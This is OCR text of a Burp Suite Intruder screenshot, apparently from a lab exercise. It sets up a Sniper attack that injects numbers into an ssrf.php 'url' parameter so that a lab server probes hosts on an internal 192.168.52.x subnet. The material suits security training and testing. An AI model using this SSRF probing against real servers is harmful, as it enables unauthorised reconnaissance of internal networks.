 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
GET /ssrf.php?url=http://192.168.52.§1§ HTTP/1.1
Host: 192.168.43.233
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh